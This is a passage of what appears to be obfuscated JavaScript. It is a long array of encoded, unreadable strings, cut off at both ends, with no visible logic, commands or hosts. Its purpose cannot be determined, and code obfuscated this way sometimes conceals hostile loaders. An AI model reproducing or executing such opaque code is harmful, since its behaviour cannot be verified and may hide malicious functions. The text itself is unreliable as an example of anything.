Kkw5ELwoJQwpp9woxrwo0=','wotjw67DoRtZPlHCuMKIE1k=','wotiw4how4TDocOew6HDjWptwpLCljdGwrHDgyYfUsO5w5NCOcKmwr7DlgFOw48dwrp4w4HCrA==','wpPDvi/Cl2xRIMOyY8KRCUXCl8O4UsONMcKHw5rCjjk=','wpQuw5R1w4jDqsKOwrXDnGYpwpjCjjlH','T8KowrcTwrjDlXJ0w40EGMKmwox4TEE5fB8=','w5Msw495wojDvMKSwqI=','WcKgw7TCgMO9XMKEw4ImwqPCn8OqwpjCjsK1ccKAw4TDpDgg','HcK9IcK3w5DDqjFm','wo1UPzTDrVhHwonDrQTDnsK0wp7DoxFzwpfCqEwxSQ==','wqIqw49dK8KPOAxSw7Ikw4zCqi4fwo3Dmw==','CnsFw7bCr8OIw7QEasO8dg==','ahvDmFA=','w5zDsMOqcSLDqzEsFMK2wpEUwrE=','EcK5wr0KwqHDiVhhwpQE','w57DqDLCiGRaOg==','L8KjJMKNw4DDiMOXDH1pw5vDkw==','FMK2w6nCn8O1V8Ke','w7BjDcKZw68=','DMKewqMNwqs=','BsOzwql5OsKGEMORYsOXw6rCqQ==','McKMwq4cwrM=','HsKzwrQj','wq3CvcK7UA==','wqEPwoIY','H3cpNFrDjcKNwosBw7U9w5rDklrDpsKTUMO5QsOlw4vDpXltP8KSK8OPw5/DkhlAOyoG','wrXDksOg','w5bCuMKOw7PCs8OUwrtyw5nCt8KswpzDulvChjXCi8Kuwqcmw6tVDMODWsOWwpvCsA==','woB+Sw==','wofDvcOheSnDpzE9XQ==','w5BEw4bDsAjCqFcncA==','UsK6wojCuhQ=','UA3CiWPDnA==','HXAcw6vCoA==','FHsGw77CrcOF','FcKUwrZMMQ==','w4Uow5Z3w5PDqg==','wrpYwo8oMQ==','w4BEw5bDpxc=','wr4kwoPDgsKFwq4OHg==','NcKqNsK5w5w=','w77DthDCq08=','woDDiMOXJhHCsg==','w7BEwqXDgxg=','wobDpcKPw6bCvMOOw5J1','woLDssO3eSHDuhY8','b0zClFE=','R8Kiw6kjccOUSw==','w6BBNcOucMOxR8KnDg==','wroswpzDgsKYwq4mFxM=','w5dYAy3DslRHwpo=','DMKoI8K/w5/DogxnSw==','G8Kqw7XChg==','w5PDvC3Cnw==','GRfDulDDocO5','wojDhsOILg==','QmY0KhXDnA==','w7XCu8KQwo1NRcOFw7TDkA==','w7BHwqDDnhbCsw==','w69gXg1Gw5p+F0jDhA==','JMKMag==','wqoswoLDl8KHwrs+LgoxMg==','GMKoPcK3w4rDqwZlQcKHRg==','HsK3w77CgMK9WsKFw5h/wrfCn8O0w5XDgcKubMKGwpnDtTk/EcOlw6M=','w6FEwrLDgg==','w5lfJsO3fA==','YBvCmFfDj8KbwqZSdsOMZA==','wprDocKTw6TCpsOS','w4lDwozDtgHCrFQnesK0PA==','NDxxwoA=','aULChEkgUEATO10=','wqgkwpjDiw==','VgDDolfDqcOswpfDl2ofwr5gEyfCqTsswqQ4woQgw7jDssO0w5XChBjDucOKw59zdybDs8KTVA==','wqDChsOwwr0=','TMKowrcTwrjDlXJ0w40CE8K6wpZjWx4=','V8Klw6gg','w4FDw5HDpBvCsg==','wpXDtsKYw6LCpsOfw559w5DCu8K6woHCsw==','TsKswp/CqS/Dvg==','bFDCiUZu','wqfCi8Onwr7DpcK1K8KIwp0Hw5lNHMKSw5Q=','NMK/P8KKw7DCncKVTg==','w4l/VlFkw7vDpHrCi8K9w4p8DMK7ZcKiGMK6w6rDuw==','EMKmw6/CqMO8XMKHw5NlwrHCg8OawozDt8KjZMKvw5XDuTg=','wq7DosOkDw==','O8KuP8K/w6/DgsOXBHZzw5zCrE41w7clw6TDpcO1w50=','FwdBwqs=','w5vCn1dAw5vCuMKyw6bCtQ==','KsKrdgs8wrjChsO2wozCtMOqI3o=','w7XDvMKtWcOMWMKMw4c=','FcKvw7TCisO3XMKYw7VkwqjCncO9wpvDl8KMdsKMw5bDsS8=','w7JYOMOlfsOnXcKBBVLDjhDDlMOrw6cEwojCncKFw68=','LMK+OMKS','w4ciw4hsw6zDqw==','woNZw5bDtBzCtRQresKkdEXCkg==','KMOVUmp7wqgTPcOI','w5zDsMOqcSLDqzEsSg==','LsKuJsKVw7XDgg==','VQHDoVXDo8OuwpzDkTQ=','MsKWX07CksKB','w77DjBrCi0o=','w7d+wrnDnwc=','w41IecOpGsOfWsKfXA==','wqcsw5BDOg==','asOVSW5gwqg=','UcKuPsK/w5PDqwt9Uw==','wrcewpcBwo7DjQ==','MsOgwqJqw77DiA==','w4U4wrzCvsKrwobCrsOM','wpR2KcKzw60Dw6/Cm8ONwqpGK8OafEUwZsKSw5HDhQ==','eytqwp9RKBgyP17DokPDlmgHw5bCsBYMM8OJw7zCqcKqwos=','w5Y9w4t9w4vDq8K0wq4=','wqjCkcOuwpAwX2oMeW/Cglslw6BEw7bCuWsCw7k=','b8KqRgU+wrDChcOnwpHDrcOBI2rCkcOhwoXDssOkw6nCn8KewrvCk8Odwotlwq9mw5nCicOYw7hjT8O2w7o=','w4EIw7t0MMO0d8O6wo4awptIwo81w4B7wojClQ==','w4UrwrjCssKzwoc=','w7FVwpQ3JcKywoQFw67CrcKFeHTCvVsy','w6Imw41dI8KEIlVTwrogw4nCp28bw4TDi0TDocO8w63Ctkc=','w5TCl8KAcg/DkgPDkcKSZW3ClcOZJ8KV','w5zDuSTCuW1VPcO1','wofDhMORIgbCow==','fsOgwrluw6XDiMK+wr/DuA==','NCxhwrFQLAU1','LcKqXQElwrA=','w7xVwpQ3JcKywoQFw67CrsKQcnTCuEh6esKAw59fw5zDkQ==','w7jCisKOUSM=','w6AkwpLDk8KCwqwi','O8Kqw5bCmcOi','QBvDu0DDkg==','GMKvw7/CiMOjTQ==','X8KuPsK/w5PDqwt9U8OZQcOeR8Osw6wBwqdWw4s2woDDkcO6wrtyZsOUHx7DpVPCjMKKw6LDhG/Cn8KZwr7ChUgOE8Kjwo9fw78=','MMKddycJNw==','wrcZwocrwpTDicOWJQ==','w5Y5w49q','wpjCl8KbdhTDkg==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsKNw7jDnw==','aBjCn1XDrifChVPDn8OWeMKuwpU=','woJHYcOlDsOJGcKKScOYP04=','LcKWXUzChcKdV8KzAy0jQiVpGQ==','w5ECw7p8NsOuZsOtwo4PwpRIwoYi','NsOiwrVr','w5jCscOuwpQ6','w5NCMjXDqU5BwpjCpA==','w4nDsgzClXZRPMOFL8KQCQ==','wqLCksKKfhbDgh/DgMK8','w4RwKsK7w6MSw6TCi8KTw6ZUNsOLYg==','GXIfw7jCoMOewpoKbsOpamYI','bE/Ch0l0TwgEOEXDn3s=','wqxYwod8','woZvS1A=','wovCjls=','FcKuwqAK','YsKaXE7DhsKaQMK0E20=','w5vDm8OR','fULCgk1jSFY=','wr3DqcK8EcONVsKTw5jCrVHCog==','d0bCik9/','wps2w4NKDQ==','w7jCgsOtwpQp','w6oZwooew5jDi8OJN1HCs8OEwrzDhzPDjhJ1FsKkLT3DtMK8w5ZWE3DCjnc0wozCuE8VwrRRwpNjwojDuQ==','SsO9wqMiwoXCmA==','wpgswqXCrcOlwoHClsOCwqcJM17DmSLCt3QOw4TCnsOgZsKHJzLDkMOSwoERwrV6wrgLLBHCrg09FMOHwow=','EHcMw7w=','w4d0NMK7w64Sw7I=','wotCcsOh','bRzCh27CtsOlw7E=','w6RVNcOufMKsW8KwR1zDggXDjsO2w4Yfw4jCnMKPw7PCisO0w4TDusOCPg==','wrhjw7LDpxBBbQ==','R3o2bAnDi8KRwosAw6d0wpfDjWTDu8KSBMO8U8KhwpvDqjJe','c8KRVE/CicKbVw==','wo1HPyrDtB0Hwo3CrxHDhcOrwpvCqxFzwpbDtw==','w4dnI8Kuw6UIw6U=','ZWTCikBI','Y8OxR29T','HgvDoFw=','w77Ch8KEWg==','w63Ck8Ks','CxLDolHDug==','w5EswpY=','w6/CicKkUzjDpcKBw4ghw7TCpSM=','ISdJwp1LKAQFLQ3CqQ==','GRLDvl3DoMOv','wr3DrcKhT8OaGsKFw4nCpUrCuX3DqWEMdk1HHUjCiMK8w43DmDXDocKOYMKEwoJJ','w4U8wrjCqQ==','f8KObD0Lf2lswo9ReXjCssON','PsKMwp9N','w5VLw5DDsADCtQ==','wpjCgMKbbQ==','worCgMKWcwc=','GQhfw4rCng1Bw5A8dkk=','wpvDpcKPw6TCu8OUwrZjw5zCscK3wps=','P8K4OA==','w4kpwr7CvMKswozDl8OPwrEceg==','agfCmw==','McKqOcKdw6rDicKXE3Fgw4fCmg==','wqtxw7M=','wprCh8Kc','wpXDt8KO','wqVjw7LDpRdbM1HCtMKfF1Q=','WcKzw7TCnsOkFMKIw4RuwqTClMO7wofDlsKvYQ==','Z8OTU2BiwqU=','wpXDm8ORZgQ=','wp/DqsK8w7HCoMObw6I=','wrQ3w44=','wotmNsK/w65Ywr3ChsKew6ReI8OdYx0/dMKSwpPDkCYKFAbDjTpfw6zCigfDqynCsg0Hwq4fVWzDuBnDjMOIw5fDqcOm','wp9WcDHDslhPw4DDog==','worCmMKaeA==','wrFXwpY/','MULDkEB/WUNYfB7CmDc=','wrHCm8KCeg==','w6pSwoJWw4TDm8OVN0zDvsOFw7fClz/DkQcrA8O8bi/DoMOuw5UaV3zCgXc9w4TDtlwMwqdQwogvwpTDuxTDsV9Pd1PDhMK2w53CpQ==','w5zDo8OqbzvCoysxTcK+wpU=','w4oTw7t1','T8K7wrcNwqHCnX5vwoQYXMKnw4o=','EQhOw4U=','w7LCpMKfwp0=','wrt2w7LDqxVQ','asOjR3BF','wqxHJ8Ojd8KiTMKuC0zDkEjCmMO8w5wCwpHCkMKNwrDCjsO6w57DoMKKOHtrwpHDt20b','w7dmXAc=','woBeZMO2EsOUQA==','wp9EIDjDrgM=','wrnCrntlw7/Ci8KZ','RsOtbcO9w43DvgRnHsOIRsODQcOvw6dLw60=','woHCsjPCjnNbIMOhcA==','w681w41DOsOMP1RCwrogw4nCp28bw4TDiFfDosO/wr3Cshs=','wqQkw4FY','P8K9WwE4wrA=','wqAMw61gHQ==','AMKCwpcuwoY=','YMKjecOaw6DDi8ObEms6wo3CnlgSw6Jvw5nDscO6wpUZw5zDvMKON8O7wr4=','YMOkI8OIwr0=','eUrChERo','DWMvMQ7Cg8KDwpgXw6drw5XDk1bDpsKNDg==','JSd2woZwLBQjIA==','GsKzwqUuwp8=','wprDpcKfw6bCvg==','w4BYJTfDtA==','Mi1x','B8Kuwr0a','TsK7wrcNwqHDgzNkwoUHHcK6wpRjEUFl','w6JdwrTDjQ==','w6BbwpoiZcKlwo8Cw6jDr8KQaD0=','w65jw6zDtkNfbUzCs8OVFk7CvnBIw61ew6zDnA==','w4l9NhDDkw==','PsKDwohXCg==','wrJ6w4XDqjc=','w7DDssK7UsOa','Gw3Du1bDug==','N8KIwpJCBz4=','wpTDvcOWUQY=','w48Uw7hSHg==','w6FewrLDnj7CpQ==','w58+w6lLw6s=','wqFKwrZHUg==','woFEcsO9','OMKfwplEBzPCukc5w73Csm7Crl5h','wpXCk05Iw6LCssKZw77DvUnCksKBJsKBw6TCsMK0','w5ECw7p8NsOu','Z8KJwpVTUzXCgkMyw7rDnS3CsFZ3woPCsMKfDcO7wo/Dn8KhXCvDjllSw7MZw7HDskIXwp7Cu8OqSnvCjMKpwoPDrQLCqMKERkzDkUZvw4PCjcKXR8KwfAMUw5FBFsK/Y8OOTlATwrNHAg8=','w73CnsOwwrnCvsOyKMKMwpkVw5ESGcKLw45Lw4U=','w447wqPCtcK1','w4lrUFFhwqPDtTvCjMKrwoo6AcK6dcK+','wpJawot6aMKdwo5iw54=','w5dPw5LDuQ/Colw=','H3cpNFrDjcKNwosBw7U9w5rDnVPDp8KBGsO1RMKtw4XCp353MMKULcOAwofCgURJcGIEwp9vHcK7wqs=','OcKfcA==','w4jDu8K7UMOCaMKUw4XCoErCpFI=','AXQaw7rCug==','YcO+bkpD','NDp3wpNF','woxJfMOhFMOO','wr3DgcOQJxzCmcOqw4jCuMKBHcKF','PSl2','Rg7CnG/CvcOzw6MrFcOaACtKJA==','w73ChcKfwp1F','WcKYwrrCtzw=','wo9EdcOlA8OTW8KF','NMKQdzwG','GsK7wqkg','w787wqXCv8KgwoDCm8ORwosWaxrDnRA=','wp9EJCDDrFgJwonCuRLDlMO7w5HCuhVvwofCqkEnTSpifycNw5fDtiAow597w59mwozDvcOMGcOAADjDnGEmw6bDkXppwrDCkzZYTMKkJ1rCssOiw482XcKMwrLCk2LCqsOPwr7CvsK3BCdDw4TDlMK4w7c/woo7w5nDn3nDjVoKw7NrOMKkwq8IwpLDm2dxw6Q=','w7kUw799MMO4YsO7w7wcwptbwoskwrA=','woDDtsO1cC7DrToZVcK+','wqnDoMOseCrDrD4qZsKgwpkHwrzCtsOA','w5toS1t5w6vCtyDCkcKiw4JuTcKgdcK0GMK7w6PDu8K1wp9iw4rDnsK3w5AjKSFYwrHDjMOXw4nDjgxZd8ORwp/ClDfDijsFw5vCkQ3Cgl7DpcKiw5HCq8KLwrTChMKwwo3Ck8KzPsKjw5hicl5ww4PDjiPDqCl/wqoIw69cS8OwCMO/w7EMGB8MeUHCrcKMA0Qfw73CsQ==','TsKEw6MWWw==','HsKzwrQ=','w784wqPCqMKxwr3Cm8OHwqcn','cxLCm24=','w518Xy17','w7V7KMKYw5Q=','w4/DuDDClmBXK8OHIsKP','wrhbecO3A8OlVcKPXMOx','wqLChMKAbBbDqAzDgcKSFyvCoQ==','Yh3DmFE=','woRGwpQpPMKIwosVw67DnMOWRg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCTDDnTJvwp3DtEoMwrYG','w7nDtC7CuGI=','w5/Cj8KJcCs=','EsK+wrUTwrTDgmU=','wpV+T050w63Dsg==','w6DDqMKjUcOPRcKa','w4VwNsKyw6EFw6Q=','wqQYwpMEwpnDi8OA','HsKmwqon','w7DCrcOwwqTCvsK+KcKKwrobw4hSRA==','w7rClsKXVybDqMKhw4Y=','T8K7wrcNwqHCnX5vwoQYUcKmwpZ5Wx5qIB5+w4RECUPCoMOJwq/DhcOHw4bCrcO3XhZ9w67DmcOl','wrLCul5hw4c=','w51aw6bDoRY=','wosswptsw4TDvcKHwqTChT5vwq7CmDpUwqzClSZZW8Krw5BFKcOn','wq9cwoFw','wr9EOMOxbcOxAMKmD1nDggDDlsOrwoZcw4o=','QHIuLRTDh8KCwosew5NywpQ=','awbCt0DDtjM=','w6A1wp7DlMKfw7clFQclemEsaCnCnRnDicOp','MQ3Dh1zDqw==','WcKqw7XCg8O1S8OHw4ZkwrbChMK1wpTDh8Kx','fMODWktA','SsK2wq49w5PDhVPCmRbDssK8RcOAw4Jdwp3Du8OOaMKPw45Fw6xUwr7CpsKWw5gELhIwwrAK','wqXCm8OvwpM4SCkIZTHCgh8ww6hSw7bDvw==','woHDuSnCjCFXIsOnPcKQURfCksOvEcOLIsOEw4nChCYsF8K4AjM/TMKBOcOZAsKmw7rCkMOC','w4xEw5HDsBzCtXgkYMKlYw==','wqIVwpYFwprDhsOEP04=','w681w41DOsOMLk5Ew655w4nCvW0bwpvCn0fDsQ==','E8K/woLCsyvCp2HDnsOJw6Uyw495wo8lHGLDvsK5','w67Ck8OiwpU=','wq9Vwot7bg==','wovDgsO9MR4=','ScKow58teg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCT/DkSx+w4XCslhb','YsOYTmJkwrk8L8OPfcOi','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDvDrXBuaMKEw5U=','w6fCpcKewo4=','OMKfXkbClA==','EQzDvV3DvMO/wrPDgzMZwqM=','dcKEwpJLFiTDg1Iuw7rClCLCoV13','eADDn1k=','DXouLB/DnMOMwpodw7V0w5XDnlvDuw==','wqEwwrjDi8Ku','w6TCh8OIwpEY','w585w49ow5bCtcOPw67CnWw/wpTClyZcwrrCm2hXUMK2w5gMIsOxw6LClkEbw50M','w4vDtDPCk2NdIsOvOsKa','ZBvDklDDhcKY','wqBlw6nDhBY=','NMKsIsK8w6s=','O8OrwrtAw6A=','TMKlw6oUfA==','w6vCk8KUWg==','P8KDQUzCiMKNZsK4','wr3DtMKgUsOLRcOOw5zCq03CuCLDrSgW','MsKNcA==','fcOfTm50wqQRIMOPYQ==','w4F8NcK3w6IKw6Q=','E8KmwoPCrjrDuC7DgcOCw69rwot2woUzQ3A=','YUbCnk95VA==','wqnDuMKjTMOaTg==','w6tgWAY=','KMKuM8KO','f8KXbSAaICZzwoRbLTzCvsOOTsOKJw==','worCmVVCw4DCuA==','wqI2w5E=','wpVCZcOtFcOTWMKCW8OV','B8KnSxkr','wowOw6J8OMK3d8Ogw5cCwpc=','blDCgw==','w5F6KMKqwq0Vw6jClcOb','w6VYwrXDhhI=','HAxEw4rCnxc=','wq8Dw7BFGA==','w4wjw7hLFA==','wr5CwqTDiwXColECw4fCs8Ktw5DDtcK0','w5ELw6N+','w79QwqzDjw==','EsK7w5jCu8O/','MMKOcysRNl9s','w6jCgcOy','JcOqwqVqw6rDhMK8wqLDv14=','aiFhw48=','wpPDicOJJBPCrcO4w4U=','E8Kuwr4bwqfDgnly','fcKfwplDFiTCnEczwrQ=','worCmV5Iw4TCr8K5w6A=','a0LCk01vU0oO','w7nCl8OnwpgvSGEK','wpDCiExdw4XDp8Ozwr3Dr1PCgMOBNMK0w6LCrcKiw4nCrFhywr3Cj0EQ','w5dPw4TDsBzCs1ww','FMK5JcKiw43CtEomRsKVVsOSUcOvw6ZHw71Uw4Yowo8=','L8KawpVRBzPCnA==','Jy1jwpdOPxM0','wp7DsMKJw7PCocKAwrQ+w4LCocKow4HCsw7CjjPCjcKkwqIqwrYGTsKf','w4VwIMK7w7IUw6TCnQ==','JMK9XRggw6/DhMK8wpbCt8OcPmrCmMO2wobDpcOqw6bDgw==','BMK3wqEuwoHDlFrCig==','wrvCmsOrwrrCucOlZcORwohaw5lQWg==','wpXDo8OpaTw=','LsKuLcKfw7HDlcOfEw==','w53CvMO1cDrDvXEtS8K+w54HwrvCrcO6ODFmwo1XDw0=','w4g0T05gw73CuTPCh8K9w4A/CsO6c8KjAcK7','w77Ci8KGWyQ=','G8Kzwq4nw50=','fhfDkFHDksKEwq5F','ecOTW2Jkwr8YOw==','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoU=','w7lFwqzDhg==','w7nCrMKWwpZCUsK9w6rDk2N3FxQYTcOQHQ==','cBzCkmTCtsO0wq81JcOVDmBbF8Os','wqjCvsKBwphCF8Ozw6rDnXNvB0U=','MVDCgEljHEYJP0LDiTQb','w5TCusOBwqzCocOKw7p/wos=','L0ZBw4LClAgx','ZULCgw==','Vk/Cn0tmYQ==','wojDgcOzwqXCqcK0Fw==','w7VHBMOQTA==','UHY0Cw7Di8KM','DXAEw7bCusOGw5IMJg==','wojCk0tZw7/CuQ==','w5ZZPDbDo1ZMwpk=','wqF6ZW1H','ecOTUGhgwqg8PcOPag==','w4VePj0=','w5Apwq7Ct8Kg','fAnCgXk=','bxfDmljDkMKXwq9TccOWLg==','w5FSIDXDoV5MwrzCrA4=','w7zCucKcwpU=','wpk9w5Rrw5HCosKCwq7ClXpgwpjClDhQwrA=','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PCqw==','WcKzw7TCnsOkFMKIw5lvwrzDncOxwpvDjcKncQ==','wqB2w63Drg==','wq80woIdwqA=','w7B6E8Krw6w=','w6JFwqDDhBPCoEtJ','woLDjsKOw6zCmA==','wqPDgsODWzk=','wr0wwpPDlMKfwqguFAQ=','w6DDqMKsT8OaRcKKw4LCow==','HsKXehs2','w55fwqvDsBs=','cMKtQB5zwrbCh8OywpHCs8KIaHLCksOnw4PDo8OhwqbCj8ORw7vChMOXwoh8w6p/[base64]/CgDN3axp/[base64]','WWvCuXstbHcgE3jDr0QZw6nCr8KISMKYwqx9WMOsw5TDhcOjdXzClcO7wpI=','w4TDk1AfwojDlMOVwpvCkS3DvsOTOsOmwqHCq8Ksw4fCsEBhw7zCjENcw6paFSR9wpApw73Cm8OKR8KgwpjDtcOiM8OoT8O8XMKjw5ALw7jDljwxw45cwr0=','H8KdbDhzw6TDkcKzwrHCqMOUOHvDncOww4fCpsOkwqvCn8ORw7bCmcOTwooowqRtw5nCjcKaw75h','[base64]','G8K9wojCpjrDuHHDlMOfwqF5w4d0woQiAS3Dtw==','w5vDlMKLfhbDlkDDicKAMXbCicOZdsOSwpbDu8KQw6HDl1tQVRorPFMUwq9fw4kXwq1kw4UDCUDCpCHDsMO5wp0Tw6cFBGrDpsOyTkPDijhywqseR8KsR8KHOiYgK8OhJ8K7wrLDuSQCbx/CnsKjw4Q4IsOXw5QEVcOvwpBdJgrCjMKaw6Yjw4nDs3jCscKiUsOSHMOIGsOKw7XDr8KUwoTDlBfChcKXw4gEw6kBWQMAwoPCt8Keay0Aw5bCqDAqXUItwr4DHcK9wqgHw7rCqFxIwqNdKcKUeQEZVlNkw5gVw4XDlcKmRB5Kw4HDiMKMwqTDhjo2w4bCi8OCwr/ChcKzUw==','esK5LsKcw6bDlcOIBGo6w4nCj1QEw7Qtw4XDrw==','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKuUnPCucOXwr8gMcOYK8KrRMKwXMKPZ357w70TwojChMKRQ8KhUcOXO2LCrsKVw5XCp8KvN2XDnQ/DiX/CjsKrwqfDg3zCl8OWwqHCqsO8wpXDmsORwpPClMKGEA91P8Ofw7LCrHTCuzo1w6DDnMOJw7bCmhxRw5fCgFcWTgt2','B8Kiw7zCiMOeWMKHw5M=','fcKfwplDFiTCnEczwrTClHjCqU1wwpLDrw==','[base64]/CqsOYwpXCmwbCjcKfwpNKwqM/SQpewpjCrsOQdg==','woNYw4fDswvCs0snZsO9dk3Dg8K/Tg==','bsOpSgQywqbCmMKuw4DCp8OFJmvCjsKmwpbCj8KMwoLDpcK3wpzDucK7w5phw6prw4HCm8KGw783GcO8w75Mf8KTdWDCncOnwpjDq8OOR8KdXjZ3BMO5woUAViLDpsOPwo/DgcOjSj4DaxXDt0fDt8OOMTrCmEI8wpbDvcOtw5DCg8Kaw6rCp0R3IcO6IcKEQ8KOw5zCsloUTcKILMKdw5XCscOVa8OYEhF6w7thwrHDu8K2fsOEEWBPwrXDrsOyGcO1wpvDssKBHsOGw6zDhTJvbxNyQwHCmQ==','MQzCmBszNSxsVzjCsw==','woN6S0M4w6c=','wpHCgMKCcw==','CcKjPcK9w53DpQBtDQ==','wrhtw7PDtjdR','AQdBw4LClAgJw5g=','WhlCw57Cg04cw50+dRNnwpnDpHDCung=','wqHCi8OywqXCvMK6CcKSwp0Hw4k=','XMKswpnCqSnDrw==','w4JUJDDDtlg=','wpk9w5Rrw5HCosKQwqDClmZgwpPCjyJBwq3CkCk=','aBDCjHfDuzXDm0I=','w4MDw7JaOcO7cMO6','PcKoP8KTw7XDgg==','YcKFw7M9fg==','EABxwphW','w41WJCzDslxFw5DDtVDCgQ==','w73CnsOwwrnCvsOyOsKfwpsRwpddAMKWw5RPw5jDhcK1W8KMw6M=','wpFOe8OrAcOfd8KHTsOfKQ==','wrcJwpca','TMK/w6Ix','WxLDoUvDusKmwoLDhCAZw7xjCy/CpSotwqQ=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKvKTHDtQ==','OsKOwohMBTM=','wp7DtsKYw6U=','VMKzw7TCnsOkFMKaw5dswqDDncO2woDDjsKgZsKTwpk=','LsKCw4/CtMOA','w6Zyw6/DsQoYbkLCusKdUkLDpndfw7BZwrHDmMO/Rw0=','wofDg8OBCBzCp8Ouw5I=','Qmc0MA==','wrdEwp48','VcKiwqg4wofCi0/CmQLDpMKsCcOcw4FRwp3Du8OOKQ==','woo4wqPCqMKxw4/CisOCwrMfIx7DnDnCsG9Nwo/ClcOkasKG','w5ZhMsKs','wqY3wpTDgQ==','wrJBwq7DmQPDrElMw4zCt8Oiw5vDrMO2GcO1XBN3','OU8qw5PCmg==','H8KOw4nCrMO+','wp3DtDTCn2wZKMOpO8KR','wr9Bwq7DmQPDrElMw4zCt8Oiw5fDrMOvD8O/QBM1Q8O2Gw==','wqAxw5ZC','b8K5Rhsnw7jCm8OywoXCpcKYJGvCkMOmw43DtMKo','Vm4Hw6rCrcKAw5UHb8O2KH0DCMKgAw==','E8KzwqQj','wo9vUk4=','wqfClcKXUybCrMKWw4Usw67CrHs7V8KTT0UmIcOQX0TDjsO6wq3CncKdaVEJwrzDpsKQwo7DgQ/DmVU=','YBrCjFHDrxvDjg==','w7kJw7NhIcOH','w5dPw5LDuQ/ColwDeMKs','IwzDq0DDusOW','E8K/woLCsyvCp3PDkMOKw7Vxw4djwogvAA==','wrXClsKIQTzCocKXw4Ypw6TDsi93VMKXWg==','wovCjFREw4I=','wrh8wpZuTA==','w7vCncOywolwSmUfb2LChl0iw7gMwqvCrG0Fwqc=','eRvCm0DCuiTDiVbDn8KddcKpwoTCu8K2VU19ai1QGWIzw6bCnHvCtBnCpS5Jw4XDncKLccKoL8ORWnJdIn7CssO5cELCoRjCmFjCvilFR8K4wqo=','Bxxkw53CjQ==','GsKhwp0Swoo=','woVLw4HDoQfCt1w=','woNWMy3DqUtM','w6nCk8OiwpY6SGsNZCbDm1E+w6BOwqk=','wrDCncOs','fMOTWE3Dm8OLQsK4XTtrVCt8GUw=','LwPCk0RsT1ZYfA==','wrMRwqXDiwPCoBREw4/Dr8Ot','w4TDk1kT','YsKXWF/DhsKKXsK2XTx7Bjp0DxXDk8O3cAgICRzDtC3DrGt0dMOIw4Y=','XWLCt21e','QMOiOcOmwoA=','w4XClcOPdxDDkgvCmMODa2nCk8OeP8OdwoTDr8KDw7DClVt6Wxc7IAoHwq0bw4sPwq06w4VXUVXDtnDDqMK1wp8Vw6VCCWzDssOyWwHDiXdgwq0BVsKsXsKALyJgLMKpccK7wq/DomxQI0bCicKjw4Y3N8ONw5FcVcK3w44Zfg/CgsKWw7l9woTCsGzCo8OnGcOaVsOHG8Ofw7zCqMKZwpzDkAPClsOQwoIFw6Q3BVNOwozDog==','w6sHw5h9PMKfwoF3w7AjBsKnK8KcwqnCpsOfwpIKF8OQw6fCpS17MsOZw7DCuEXCm8K3wpc0A2JCwrvCqw==','YMKqa8KSw7HDgsOcXDokw5/CgUQVwrsyw4vDo8O9wpULw4DDpMKOcMO5w6PDoMOwfVp7XcKcUcOGRm/DqjcgQy8zDgEswrLCqQTDhgzDhzQlw7MNwpwsfS/DmF3DvMOAwqsZAMOFwq/CtsKDWcK5w50Geg==','N8Kiwr0Jw7XDsXBs','wqwbNsK8','Y8OXTm8=','w7UNwowbwozChcOVN0XCpcOUw7jDgjDDkQ==','AcKzSic+','w7jCjsKOXizDvsKQw4c=','MsKWaiIbIG5t','QHspLh7DnMKEwoQ=','fhfDm1vDlsKT','wqAwwq7DtRdReUbCqcOVC0nDp29O','wpPDt8OhXyPDrywr','w4jDocOKJxzCqcOqw6PCpcKwGMK5w4xa','wo/ClVxZw54=','wpfDsMKJw7E=','wqtnw6zDrg5UekfCtMKWGA==','ezhqwoFIYAYnKxs=','wr5Swp8ZJMK2wpkC','wo1HPyrDtBBZwpzCpwvDn8KnwofCpx95','O8OiwqVr','JwTCh0fDo3nDmFDDncOVOsK+woXCu8KtVAM=','E8Kuwo7CtDbDvGY=','w60uwoDCj8KJ','anUMFjY=','DcKqwrobwrk=','EMKsM8K3w5I=','wrxZwo40PA==','SMKsw6UyeA==','w7JEwrPDmBLCr00=','w6fCvcKdwpBY','wpTCk1tMw4LCtMKzw7w=','CgfDolfDr8Ov','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DrcK+w4k=','EsKzwrMqw57Di17CgA==','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DvcKrw585wpvCk8K5w50jJTlJ','YsK5Rhsnw7jCm8OywoXCpcKYKGvCicOww4fDqMKow6XCmcOTw7fClcOA','WynCmX/Ctg==','TyDChEDDuQ==','wqhNwpBm','w5nDvDTCmyxdKg==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINDgzCmsK5woHDiSnDqA==','wpfDp8KJw6rCpMOf','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEJT','b8KmwqnCpTI=','wrTDjsOhLh0=','A8K7Wx8y','w7jCpMKfwpI=','w6fCm8OvwpY=','cMKQXkTCi8KMXMKjXQ==','w4QOw6RqIQ==','w4RJw5bDvBjCpA==','w4Mlw5RBOA==','w5ZgLcK3w5I=','w4XCh8KffgzCiQ==','d8KIw4YFV8Oy','wq0ewrLDngXCrldKwpU=','wotmMsKsw68Iw6bDkQ==','wqjDosKCwo1eWMO+w6HCgg==','wrXClsKIQTzCocKXw4Ypw6Q=','DBDDp1U=','UMKow78j','w59hK8Ky','OBtOwrRb','w5oew7Bew4I=','woopwr7CuMKtwovCjMOGw7kKbxvDjGDCtGFEw4vClcOgZsKbOjnDkMOIwokAwrNtw7QIMQLDsw==','wrLCisO7wonCpsK+OcKN','OcKYwohRHDg=','bsOXXm8=','I20cw6DCtcOIwp1VKcOtZHcGAcK3HmHDr23CgcKxPhBCZ8Oow54=','w7xhQg==','wpTDpcKew6jCtcOIw7Rkw5vCssOywozCqBXCiDU=','RsKsw6Q8c8OIUMOXfMOSwqnDtMKpMBvChg==','wobDtsO9aA==','wozCjlFA','w4NwPsKq','FMKzwqQgwpTDlFDCjQvDpcKsBMOGw4Bcwoo=','w4c7wr8=','w7NQwqLDgRDCs1ZYw4XCtsOiw5bDtsO3FMOi','wqwkwpLDjMKMwqgoDw04emstaiPCnQ==','wpfCgsK1Vwo=','w4ZZw5E=','w71VJcO